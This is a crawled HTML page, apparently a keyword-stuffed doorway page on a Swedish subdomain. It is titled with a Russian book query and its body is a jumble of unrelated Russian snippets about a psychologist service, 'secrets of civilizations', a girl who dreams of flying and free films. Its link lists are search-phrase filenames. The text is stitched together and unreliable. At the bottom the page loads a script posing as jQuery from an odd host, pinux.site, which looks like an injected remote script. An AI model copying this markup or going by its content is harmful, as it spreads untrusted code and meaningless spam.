

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-kristofer-nayt-alan-batler-civilizaciya-1.html
body_size: 2211
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кристофер найт алан батлер цивилизация 1 - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кристофер найт алан батлер цивилизация 1</h2>
                            </header>
                            <p>Помощь психолога онлайн на b17.ru У любой проблемы есть решение. Тайны цивилизаций. Книги. Кэрол с самого детства восторгалась при виде самолетов. Каждый раз, смотря на небо, она мечтала стать тем, кто будет бороздить эти воздушные просторы. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
Топ 100 фильмов смотреть онлайн бесплатно, топ самых лучших фильмов в hd 720 качестве. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-poselyagin-vladimir-gennadevich-krys-2.html">Поселягин владимир геннадьевич крыс 2</a></li>
                                <li><a href="hyr-kak-zagruzit-svoy-rington-v-itunes.html">Как загрузить свой рингтон в itunes</a></li>
                                <li><a href="hyr-uaz-469-shema-dvigatelya.html">Уаз 469 схема двигателя</a></li>
                                <li><a href="hyr-gruppa-nensi-klipy-skachat.html">Группа нэнси клипы скачать</a></li>
                                <li><a href="hyr-interny-260-seriya-yutub.html">Интерны 260 серия ютуб</a></li>
                                <li><a href="hyr-skachat-left-4-dead-2-na-kompyuter.html">Скачать left 4 dead 2 на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-besplatno-skachat-pesni-pervogo-klassa.html">Бесплатно скачать песни первого класса</a></li>
                                            <li><a href="hyr-zagranpasport-novogo-obrazca-pravila-oformleniya.html">Загранпаспорт нового образца правила оформления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-franz-ferdinand-walk-away-akkordy.html">Franz ferdinand walk away аккорды</a></li>
                                            <li><a href="hyr-galereya-svadebnoy-mody-kristall.html">Галерея свадебной моды кристалл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-effire-colorbook-tr701-proshivka-android.html">Effire colorbook tr701 прошивка android</a></li>
                                            <li><a href="hyr-plyusy-i-minusy-migracii.html">Плюсы и минусы миграции</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-verder-bremen-augsburg.html">Вердер бремен аугсбург</a></li>
                                            <li><a href="hyr-maynkraft-skachat-mody-na-1-8.html">Майнкрафт скачать моды на 1 8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
